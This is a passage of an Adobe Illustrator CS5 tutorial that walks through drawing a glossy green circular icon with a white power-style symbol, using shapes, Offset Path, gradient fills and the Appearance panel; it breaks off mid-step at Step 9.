












Tutorial Details
- Program: Adobe Illustrator CS5
- Difficulty: Beginner-Intermediate
- Topics Covered: Basic Tools & Effects and the Appearance panel
- Estimated Completion Time: 45 minutes
Final Image
As always, this is the final image that we’ll be creating:
Step 1
Hit Command + N to create a new document. Select Pixels from the Units drop-down menu, enter 600 in the Width and Height boxes then click on the Advanced button. Select RGB,Screen (72ppi) and make sure that the Align New Objects to Pixel Grid box is unchecked before you click OK. Enable the Grid (View > Show Grid) and the Snap to Grid (View > Snap to Grid). You will need a grid every 5px, so simply go to Edit > Preferences > Guides > Grid, enter5 in the Gridline every box and 1 in the Subdivisions box. You should also open the Info panel (Window > Info) for a live preview with the size and position of your shapes. Do not forget to set the unit of measurement to pixels from Edit > Preferences > Units > General. All these options will significantly increase your work speed.
Step 2
Pick the Rectangle Tool (M) and focus on your Toolbar. Remove the color from the stroke then select the fill and set its color at R=50 G=50 B=50. Now, simply click on your artboard to open the Rectangle window. Enter 610 in the Width and Height boxes then click the OK button. This should create a 610px square. Next, you will need to center it, so open the Align panel (Window > Align). Set the aligning to artboard (open the fly out menu and go to Show Optionsif you can’t see the Align To section as shown in the following image), then simply click theHorizontal Align Center and Vertical Align Center buttons. In the end, your dark shape should cover the entire artboard as shown in the following image.
Step 3
Return to your Toolbar, set the fill color at R=70 G=175 B=15 and switch to the Ellipse Tool (L). Create a 110px circle and center it using the Horizontal Align Center and Vertical Align Center buttons from the Align panel.
Step 4
Make sure that your green circle is selected and go to Object > Path > Offset Path. Enter a -40px Offset and click OK. Select the resulting shape and focus on the Appearance panel (Window > Appearance). Remove the color from the fill, select the stroke, set the color at white and increase the weight to 6pt.
Step 5
Select the circle with the white stroke and go to Object > Path > Add Anchor Points. Keep focusing on this shape, grab the Direct Selection Tool (A), select the top anchor point (highlighted in the second image) and simply hit the Delete key from your keyboard to remove it. Make sure that the remaining path stays selected, open the Stroke panel (Window > Stroke) and simply check the Round Cap button. In the end, things should look like in the third image. Pick the Pen Tool (P), create a 15px, vertical path and place it as shown in the fourth image. Add a white, 6pt stroke for this new path, select it and check the Round Cap button from theStroke panel.
Step 6
Make sure that both, white paths are selected and go to Object > Path > Outline Stroke. Select the resulting shapes and hit CTRL + 8 (or go to Object > Compound Path > Make) to turn them into a simple compound path.
Step 7
Make sure that your green circle stays selected, focus on the Appearance panel and add a second fill using the Add New Fill button (pointed by the little, blue arrow in the following image). Select this new fill, open the Gradient panel (Window > Gradient) and simply click on the gradient thumbnail to add the default black to white linear gradient. Keep focusing on your Gradient panel, set the angle at 90 degrees then move to the gradient colors. Select the right slider and set the color at R=0 G=95 B=0 then select the left slider and set the color atR=130 G=225 B=75. Make sure that this second fill is still selected and go to Effect > Path > Offset Path. Enter -8px Offset and click OK.
Step 8
Make sure that your green circle stays selected, focus on the Appearance panel and add a third fill using that same Add New Fill button. Select this new fill, add the white to black linear gradient and set its angle at 90 degrees. Keep focusing on the Appearance panel and click on the little arrow icon that stands for your top fill. Simply click on that Opacity piece of text to open a fly-out Transparency panel. Change the Blending Mode to Overlay and lower theOpacity to 60% then go to Effect > Path > Offset Path. Enter a -4px Offset and click OK.
Step 9
Make sure that your green circle stays selected, focus on the Appearance panel and add a fourth fill. Select it and add the radial gradient shown below. Make sure that this new fill stays selected, grab the Gradient Tool (G), focus on your Artboard, stretch that gradient roughly as shown in the following image and then go to Effect > Path > Offset Path. Enter a -10px Offset, click OK and go to Effect > Stylize > Inner Glow. Enter the properties shown in the following image and click 